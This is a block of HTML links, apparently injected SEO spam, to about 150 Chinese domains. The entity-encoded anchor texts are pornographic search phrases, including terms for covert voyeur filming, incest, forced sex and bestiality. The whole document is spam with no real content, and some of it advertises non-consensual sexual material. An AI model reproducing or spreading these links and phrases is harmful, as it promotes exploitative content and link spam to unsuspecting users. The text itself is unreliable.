<a href="http://qy-ceramics.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x6843;&#x82B1;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://moar.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://wylx.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x514D;&#x8D39;</a>|
<a href="http://8weishu.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h20829.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://kuaile4.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjdysd.com.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://sewz8.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://kg365.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://suliu234.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uobz.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://678unsh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://chaboke.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://cureit.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ju-da.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://renl.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csjlr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://amarry.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7247;</a>|
<a href="http://chianpmp.cn" target="_blank">av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://biany.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://orcjyx.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x4F0A;&#x4EBA;</a>|
<a href="http://bbswo.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;</a>|
<a href="http://clzo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yccredit.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://moonlightfamily.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://dirain.cn" target="_blank">97&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://juluol.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://kening.org.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lhmpw.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5584;z0zo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://itay.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x5947;&#x7C73;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuicool.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://badblog.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ouawa.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://boccredit.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://99ups.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://liruo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://dtdjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://js518.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://ceice.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgyxlb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tr18.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jkbxzel.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://rxeda.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://0595auto.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gp0011.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://navlink.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hazsw.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://1w2u.com.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ejld.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://aqk8.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x599E;&#x5E72;&#x7F51;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://do-share.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://mgiaoezw.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjbcjy.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kkc28.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://cola888.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahljez.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://icewent.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://pgbnj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x51FA;</a>|
<a href="http://krosash.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://holybox.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcj868.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wdmyjm.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://907w.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://58343.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yantai-hotel.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wtoc.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://hisignal.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kzsms.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://sllmy.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://176ll.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://xx2hh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://bjfygc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xianu.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://france-hotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x221A;&#x5929;&#x5802;8&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://ssjhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kings3d.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://027rh.com.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://emol.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://021stwx.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://nur218.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x4E5D;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://daylesford.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://63p.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://printer-sunway.com.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://hnwhkq.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haohuajienengjiancai.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://qaest.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://cucj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11792.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://eyunf.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://5dapie.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhaye.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
